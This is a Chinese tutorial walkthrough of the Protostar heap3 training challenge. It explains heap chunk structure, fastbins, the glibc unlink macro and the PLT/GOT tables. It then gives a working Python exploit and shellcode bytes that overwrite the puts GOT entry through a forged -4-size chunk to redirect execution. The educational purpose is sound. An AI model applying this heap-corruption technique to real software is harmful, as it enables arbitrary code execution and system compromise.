二进制安全虚拟机Protostar靶场(8)heap3 Fastbins unlink exploit
前言
这是一个系列文章,之前已经介绍过一些二进制安全的基础知识,这里就不过多重复提及,不熟悉的同学可以去看看我之前写的文章
heap3
程序静态分析
https://exploit.education/protostar/heap-three/
#include
#include
#include
#include
#include
void winner() #定义了一个名为winner的函数
{
printf("that wasn't too bad now, was it? @ %d\n", time(NULL)); #输出字符串
}
int main(int argc, char **argv) #主函数,从终端接收输入
{
char *a, *b, *c; #声明了三个字符指针 a、b 和 c,用于指向后面通过 malloc 分配的内存
a = malloc(32); #给a分配了32字节的内存
b = malloc(32); #给b分配了32字节的内存
c = malloc(32); #给c分配了32字节的内存
strcpy(a, argv[1]); #将命令行参数argv[1] 复制到先前分配的内存中
strcpy(b, argv[2]); #将命令行参数argv[2] 复制到先前分配的内存中
strcpy(c, argv[3]); #将命令行参数argv[3] 复制到先前分配的内存中
free(c); #释放分配给 c 的内存
free(b); #释放分配给 b 的内存
free(a); #释放分配给 a 的内存
printf("dynamite failed?\n"); #输出字符串
}
程序不复杂,但是想弄懂漏洞的机制还是很复杂的
堆的结构
在malloc.c 源代码中,malloc_chunk 是这样定义的:
struct malloc_chunk {
INTERNAL_SIZE_T prev_size;
INTERNAL_SIZE_T size;
struct malloc_chunk* fd;
struct malloc_chunk* bk;
};
malloc 以块(chunk)为单位分配内存,其结构如下:
chunk start:
这是内存块的起始地址。在分配内存时,内存管理器会返回指向这个位置之后的一个指针,具体是mem字段。
prev_size:
前一个块(previous chunk)的大小。前一个块是空闲的时候,这个字段才有意义,因为它会被用于合并空闲块。
size:
当前块的大小,包括所有的元数据和数据区。这个大小通常包括一些标志位,比如当前块是否被分配或者前一个块是否为空闲。
fd (forward pointer):
在空闲块(free chunk)中使用,指向双向空闲列表中的下一个空闲块。这是双向链表的一部分,用于快速查找和合并空闲内存。
bk (backward pointer):
同样在空闲块中使用,指向双向空闲列表中的上一个空闲块。与 fd 一起,这些指针管理空闲内存,使得空闲内存的合并和重新分配更加高效。
data:
这是实际分配给用户的内存区域。当程序请求内存时,内存分配器会提供一个指向这部分的指针。
mem:
这通常是指向data区域的指针,也是程序实际使用的内存块的起始地址。注意:这个指针通常会按照某种对齐方式进行调整,确保性能最优。
next chunk start:
这是下一个内存块的起始地址。内存分配器会使用当前块的size来找到下一个块的起始位置。
程序动态分析
用gdb打开程序,在调用mallco,strcpy,free函数的地方下一个断点
user@protostar:/opt/protostar/bin$ gdb heap3
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
: push %ebp
0x0804888a : mov %esp,%ebp
0x0804888c : and $0xfffffff0,%esp
0x0804888f : sub $0x20,%esp
0x08048892 : movl $0x20,(%esp)
0x08048899 : call 0x8048ff2
0x0804889e : mov %eax,0x14(%esp)
0x080488a2 : movl $0x20,(%esp)
0x080488a9 : call 0x8048ff2
0x080488ae : mov %eax,0x18(%esp)
0x080488b2 : movl $0x20,(%esp)
0x080488b9 : call 0x8048ff2
0x080488be : mov %eax,0x1c(%esp)
0x080488c2 : mov 0xc(%ebp),%eax
0x080488c5 : add $0x4,%eax
0x080488c8 : mov (%eax),%eax
0x080488ca : mov %eax,0x4(%esp)
0x080488ce : mov 0x14(%esp),%eax
0x080488d2 : mov %eax,(%esp)
0x080488d5 : call 0x8048750
0x080488da : mov 0xc(%ebp),%eax
0x080488dd : add $0x8,%eax
0x080488e0 : mov (%eax),%eax
0x080488e2 : mov %eax,0x4(%esp)
0x080488e6 : mov 0x18(%esp),%eax
0x080488ea : mov %eax,(%esp)
0x080488ed : call 0x8048750
0x080488f2 : mov 0xc(%ebp),%eax
0x080488f5 : add $0xc,%eax
0x080488f8 : mov (%eax),%eax
0x080488fa : mov %eax,0x4(%esp)
0x080488fe : mov 0x1c(%esp),%eax
0x08048902 : mov %eax,(%esp)
0x08048905 : call 0x8048750
0x0804890a : mov 0x1c(%esp),%eax
0x0804890e : mov %eax,(%esp)
0x08048911 : call 0x8049824
0x08048916 : mov 0x18(%esp),%eax
0x0804891a : mov %eax,(%esp)
0x0804891d : call 0x8049824
0x08048922 : mov 0x14(%esp),%eax
0x08048926 : mov %eax,(%esp)
0x08048929 : call 0x8049824
0x0804892e : movl $0x804ac27,(%esp)
0x08048935 : call 0x8048790
0x0804893a : leave
0x0804893b : ret
End of assembler dump.
(gdb) b *0x0804889e
Breakpoint 1 at 0x804889e: file heap3/heap3.c, line 16.
(gdb) b *0x080488ae
Breakpoint 2 at 0x80488ae: file heap3/heap3.c, line 17.
(gdb) b *0x080488be
Breakpoint 3 at 0x80488be: file heap3/heap3.c, line 18.
(gdb) b *0x080488da
Breakpoint 4 at 0x80488da: file heap3/heap3.c, line 21.
(gdb) b *0x080488f2
Breakpoint 5 at 0x80488f2: file heap3/heap3.c, line 22.
(gdb) b *0x0804890a
Breakpoint 6 at 0x804890a: file heap3/heap3.c, line 24.
(gdb) b *0x08048916
Breakpoint 7 at 0x8048916: file heap3/heap3.c, line 25.
(gdb) b *0x08048922
Breakpoint 8 at 0x8048922: file heap3/heap3.c, line 26.
(gdb) b *0x0804892e
Breakpoint 9 at 0x804892e: file heap3/heap3.c, line 28.
运行程序,查看堆的地址
(gdb) r AAAAAAAA BBBBBBBB CCCCCCCC
Starting program: /opt/protostar/bin/heap3 AAAAAAAA BBBBBBBB CCCCCCCC
Breakpoint 1, 0x0804889e in main (argc=4, argv=0xbffff744) at heap3/heap3.c:16
16 heap3/heap3.c: No such file or directory.
in heap3/heap3.c
(gdb) info proc mappings
process 2452
cmdline = '/opt/protostar/bin/heap3'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/heap3'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x804b000 0x3000 0 /opt/protostar/bin/heap3
0x804b000 0x804c000 0x1000 0x3000 /opt/protostar/bin/heap3
0x804c000 0x804d000 0x1000 0 [heap]
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fe0000 0xb7fe2000 0x2000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
堆的地址为0x804c000-0x804d000,查看堆

(gdb) x/40x 0x804c000
0x804c000: 0x00000000 0x00000029 0x00000000 0x00000000
0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000fd9
0x804c030: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
堆的突出显示部分是第一个分配的块。我们可以看到prev_size为0,size为0x28+1(40字节,最低有效位+1表示块正在使用),然后是分配内存的32字节。
现在执行了第一次内存分配
然后用define hook-stop参数在每一步操作停下来后,自动的运行我们设置的命令,可以更方便的展示堆空间的操作
(gdb) define hook-stop
Type commands for when breakpoint 9 is hit, one per line.
End with a line saying just "end".
>x/i $eip
>x/40x 0x804c000
>end
输入c执行完内存分配操作

(gdb) c
Continuing.
0x80488be : mov %eax,0x1c(%esp)
0x804c000: 0x00000000 0x00000029 0x00000000 0x00000000
0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000029 0x00000000 0x00000000
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
Breakpoint 3, 0x080488be in main (argc=4, argv=0xbffff744) at heap3/heap3.c:18
18 in heap3/heap3.c
现在已经完成了a,b,c的内存分配,继续下一步操作,strcpy会将我们输入的字符串放入堆中
(gdb) c
Continuing.
0x80488da : mov 0xc(%ebp),%eax
0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141
0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000029 0x00000000 0x00000000
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
Breakpoint 4, main (argc=4, argv=0xbffff744) at heap3/heap3.c:21
21 in heap3/heap3.c

(gdb) c
Continuing.
0x80488f2 : mov 0xc(%ebp),%eax
0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141
0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x42424242 0x42424242 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000029 0x00000000 0x00000000
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
Breakpoint 5, main (argc=4, argv=0xbffff744) at heap3/heap3.c:22
22 in heap3/heap3.c
(gdb) c
Continuing.
0x804890a : mov 0x1c(%esp),%eax
0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141
0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x42424242 0x42424242 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000029 0x43434343 0x43434343
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
Breakpoint 6, main (argc=4, argv=0xbffff744) at heap3/heap3.c:24
24 in heap3/heap3.c
输入的字符串已经到了指定的位置,现在就来执行最关键的free操作了,执行完这三个free操作后查看堆
gdb) c
Continuing.
0x804892e : movl $0x804ac27,(%esp)
0x804c000: 0x00000000 0x00000029 0x0804c028 0x41414141
0x804c010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x0804c050 0x42424242 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000029 0x00000000 0x43434343
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
Breakpoint 9, main (argc=4, argv=0xbffff744) at heap3/heap3.c:28
28 in heap3/heap3.c
现在我们看到了一些意想不到的东西。首先,所有data块中的 prev_size 仍然为 0,但它应该包含前一个data块的大小。其次,虽然 fd 正确指向了下一个空闲块(第一个数据块的地址是 0x0804c028,也就是第二个数据块的地址),但 bk 也没有被设置,还显示的是我们输入的字符串。此外,size字段的最小有效位也没有被设置,这到底是怎么回事?
Fastbins
在堆内存管理中,尤其是在GNU C库(glibc)的ptmalloc分配器中,Fastbins 是一种特殊类型的free列表(free list),用于优化小块内存的分配和回收。Fastbins 是针对大小固定且经常被分配和释放的小对象设计的,旨在减少对小对象频繁操作时的性能开销
之所以没有按照我们预期的方式运行,是因为分配的缓冲区很小。当块小于 64 字节时(默认情况下),malloc 将使用简化的数据结构(fastbin),并忽略 prev_size、bk 和size位。
free
当调用 free 时,如果被释放的数据块旁边有空闲的数据块,free 会将它们合并成一个更大的空闲数据块。空闲块存储在一个双链列表中(暂时忽略 fastbin 块),在合并时,free 会从列表中移除被合并的相邻空闲块,因为它将成为新的、更大的空闲块的一部分
unlink
在堆内存管理中,特别是在如ptmalloc(glibc使用的内存分配器)这样的分配器中,unlink操作是指从双向链表中移除一个空闲内存块的过程。这个操作通常在内存回收或内存块合并时发生。
在ptmalloc中,空闲的内存块(也称为"chunk")通常以双向链表的形式被管理。每个空闲块都有两个指针:
fd(forward pointer):指向链表中下一个空闲块的指针。
bk(backward pointer):指向链表中前一个空闲块的指针。
unlink的源代码如下:
#define unlink(P, BK, FD) { \
FD = P->fd; \
BK = P->bk; \
FD->bk = BK; \
BK->fd = FD; \
}
调用时,第一个参数 P 是要unlink的数据块,参数 BK 和 FD 是用于存储上一个和下一个空闲数据块指针的临时变量。当一个数据块被解除链接时,下一个空闲数据块 P->fd 和上一个空闲数据块 P->bk 会相互指向。
如下图:
P (free chunk):
这是当前被“unlink”(即解除链接)的空闲内存块。它在双向空闲链表中,并且包含了fd(forward pointer,指向下一个块)和bk(backward pointer,指向前一个块)。
BK (previous free chunk):
这是P之前的空闲内存块,它的fd指针指向P。
FD (next free chunk):
这是P之后的空闲内存块,它的bk指针指向P。
Unlink操作
当从链表中移除P时,需要进行以下步骤:
调整BK的fd指针:
BK块的fd指针需要更新为P的fd指针所指向的块,这就是FD。这样,BK将直接指向FD,跳过了P。
调整FD的bk指针:
同时,FD块的bk指针需要更新为P的bk指针所指向的块,也就是BK。这样,FD将直接指向BK,跳过了P。
因此,unlink 基本上是将 P->bk 的值写入地址 (P->fd)+12 处的内存,并将 P->fd 的值写入地址 (P->bk)+8 处的内存。更改后的内存以图中蓝色标出。如果我们能控制 P->fd 和 P->bk 的值,我们就能覆盖任意内存,限制条件是 (P->fd)+12 和 (P->bk)+8 都必须是可写的。
而这个源代码使用了strcpy函数,strcpy函数不会检查目标缓冲区的大小,很容易导致缓冲区溢出
这里还需要用到全局偏移表
什么是plt(程序联动表)表与got(全局偏移表)表
这里举一个例子,我们用file工具查看文件信息可以发现
![]()
他是动态链接库的,意思是从libc里调用的函数
![]()
比如这里的gets函数,他不是二进制文件本身里面自带的,而从本机上的libc库中调用的,这样就能缩小文件体积
而plt表的作用是当程序需要调用一个外部函数时,它首先跳转到PLT表中寻找该函数对应的入口,PLT入口包含跳转指令,然后跳转到GOT表中的相应地址,GOT中的地址会指向解析函数,之后解析函数将实际的函数地址写入GOT表,以便后续直接跳转调用函数
如果我们覆盖了这个程序的printf got表,可以让程序执行printf函数时跳转到winner函数地址
这里puts函数的plt表地址是0x8048790,我们可以查看这个地址,找到put函数的got表地址
gdb将printf函数解析成了put函数,没什么问题,put函数的got表地址为0x804b128
现在的计划现在很清楚了。我们将在堆上的某个地方存储调用 winner() 的 shellcode,然后在一个特制的块上强制合并块并调用unlink。该块的 fd 字段包含 0x0804b11c = (0x0804b128-12),bk 字段包含 shellcode 的地址。我们不能将 winner() 的地址写入 bk,因为这部分内存是不可写的,而且 BK->fd 也将作为 unlink 的一部分被更新。
pwn
负数size的块
我们可以用 -4 (0xfffffffc) 作为块大小
当使用 fastbin 时,malloc 会将块大小转换为无符号 int,因此 -4 比 64 大。
0xfffffffc 的最小有效位未设置,这表明前一个相邻的数据块是空闲的,程序会调用unlink
前一个相邻块的地址将通过从当前块的开头减去-4(即加4)来计算。
下一个相邻块的地址将通过从当前块的开头加上-4(即减去4)来计算。它的大小也将为-4。
当前分块开始前的值将用于确定下一个相邻分块是否空闲。在个值应该设置为奇数,以避免内存损坏(否则下一个相邻的分块也将作为空闲分块合并的一部分被调用unlink)。
需要注意的是,shellcode 要很短(8 字节或更短),因为 "shellcode 的地址 "+8 处的内存将被 unlink 覆盖。
winner函数地址:
(gdb) p winner
$1 = {void (void)} 0x8048864
用汇编指令调用winner函数:
push 0x08048864
ret
使用这个网站将汇编指令调用winner函数的指令转化
https://shell-storm.org/online/Online-Assembler-and-Disassembler/
\x68\x64\x88\x04\x08\xc3
我们用第三个块来存储我们精心设计的块。我们将把 shellcode 存储在第二个块,并用它来覆盖 prev_size 和最后一个块的大小 0xfffffffc。
#!/usr/bin/python
import struct
# 输入的第一个参数
buf1 = ''
buf1 += 'AAAA' # 垃圾字符
# 输入的第二个参数
buf2 = ''
buf2 += '\xff'*16
buf2 += "\x68\x64\x88\x04\x08\xc3" # shellcode
buf2 += '\xff'*(32-len(buf2))
# 用 -4 覆盖 prev_size 和最后一个块的大小
buf2 += struct.pack('I', 0xfffffffc)*2
# 输入的第三个参数
buf3 = ''
buf3 += '\xff'*4 # 垃圾字符
buf3 += struct.pack('I', 0x804b128-12) # puts@GOT-12
buf3 += struct.pack('I', 0x804c040) # shellcode的地址
files = ["/tmp/A", "/tmp/B", "/tmp/C"] #将要输入的参数文件放到/tmp下
buffers = [buf1, buf2, buf3]
for f_name, buf in zip(files, buffers): 写入
with open(f_name, 'wb') as f:
f.write(buf)
user@protostar:/tmp$ cd /opt/protostar/bin/
user@protostar:/opt/protostar/bin$ ./heap3 $(cat /tmp/A) $(cat /tmp/B) $(cat /tmp/C)
that wasn't too bad now, was it? @ 1705068581
成功破解程序,现在我们用gdb来看看堆里是什么样子的
(gdb) r $(cat /tmp/A) $(cat /tmp/B) $(cat /tmp/C)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
已分配完内存,然后就是导入文件里的内容
执行free与unlink
(gdb) x/x 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>: 0x0804c040
puts函数的got表地址成功被覆盖成了winner函数的地址
这里推荐LiveOverflow博主的视频教程
https://www.youtube.com/watch?v=HWhzH--89UQ&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN&index=31